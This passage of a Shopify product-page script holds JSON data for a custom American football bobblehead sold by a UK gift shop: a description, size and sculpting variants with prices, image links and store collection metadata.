class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-21T21:13:02+08:00","created_at":"2022-12-21T10:14:26+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobblehead Figures","Custom Bobbleheads","customized sports bobbleheads","Needbase"],"price":5700,"price_min":5700,"price_max":9100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44243478479121,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":5700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478511889,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":6400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478577425,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":7200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478610193,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":6400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478642961,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478675729,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478708497,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Standard Sculpting"],"price":6300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478741265,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Faster Sculpting"],"price":7000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478774033,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Fastest Sculpting"],"price":7800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478806801,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478839569,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478872337,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":8500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478905105,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Standard Sculpting"],"price":6900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478937873,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Faster Sculpting"],"price":7600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243478970641,"title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Stationary Head","Fastest Sculpting"],"price":8400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479003409,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":7600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479036177,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":8300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44243479068945,"title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £12 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG353-UKA3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"American Football Custom Bobble Head Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £12 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":9100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG353-UKA3","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":32516772167953,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1140,"width":1140,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871"},"aspect_ratio":1.0,"height":1140,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/CustomAmericanfootballBobbleheads_fded0c36-4876-472a-a3f5-325d3c17c60e.jpg?v=1671588871","width":1140},{"alt":null,"id":32516772200721,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0487_53fc4eda-97f9-4686-8798-054f1fa7db4a.jpg?v=1671588871","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}; 

		ymq_option.ymq_has_only_default_variant = true; 
		 
			ymq_option.ymq_has_only_default_variant = false; 
		 

        
            ymq_option.ymq_status = {}; 
             

            ymq_option.ymq_variantjson = {}; 
             

            ymq_option.ymq_option_data = {}; 
            

            ymq_option.ymq_option_condition = {}; 
             
        
        
        ymq_option.product_collections = {};
        
            ymq_option.product_collections[563463848209] = {"id":563463848209,"handle":"all","title":"all","updated_at":"2026-01-17T20:06:31+08:00","body_html":null,"published_at":"2024-08-19T10:56:37+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ShopWill"}],"published_scope":"web"};
        
            ymq_option.product_collections[296191754397] = {"id":296191754397,"handle":"best-selling","updated_at":"2026-01-17T20:06:31+08:00","published_at":"2022-03-07T14:23:50+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Best Selling","body_html":"","image":{"created_at":"2022-05-22T11:17:55+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/home-17.jpg?v=1653189475"}};
        
            ymq_option.product_collections[565660877073] = {"id":565660877073,"handle":"birthday-gifts","updated_at":"2026-01-17T20:06:31+08:00","published_at":"2024-08-31T20:41:22+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Birthday Gifts","body_html":"","image":{"created_at":"2024-10-31T21:32:22+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/24-DH-9.jpg?v=1730381543"}};
        
            ymq_option.product_collections[278372253853] = {"id":278372253853,"handle":"careers-professionals","updated_at":"2026-01-10T20:06:23+08:00","published_at":"2021-08-28T11:07:51+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Careers","body_html":"","image":{"created_at":"2021-08-29T13:47:03+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/Careers-_-Professionals-3.jpg?v=1730381177"}};
        
            ymq_option.product_collections[278371565725] = {"id":278371565725,"handle":"gift-for-him","updated_at":"2026-01-17T20:06:31+08:00","published_at":"2021-08-28T10:44:42+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Gift For Him","body_html":"","image":{"created_at":"2022-05-22T11:17:15+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/home-28-Gift_For_Him.jpg?v=1653189435"}};
        
            ymq_option.product_collections[305149149341] = {"id":305149149341,"handle":"new-arrivals","updated_at":"2026-01-17T20:06:31+08:00","published_at":"2022-10-13T19:57:51+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"New Arrivals","body_html":"","image":{"created_at":"2024-10-31T20:58:14+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/New_Arrivals.jpg?v=1730379495"}};
        
            ymq_option.product_collections[278371991709] = {"id":278371991709,"handle":"sports-hobbies","updated_at":"2026-01-16T20:06:28+08:00","published_at":"2021-08-28T11:00:16+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Sports","body_html":"","image":{"created_at":"2021-08-29T13:47:27+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/Sports-_-Hobbies-10-1.jpg?v=1730899100"}};
        
            ymq_option.product_collections[278371008669] = {"id":278371008669,"handle":"standard-body-bobbleheads","updated_at":"2026-01-17T20:06:31+08:00","published_at":"2021-08-28T10:32:42+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Standard Body Bobbleheads","body_html":""};
        
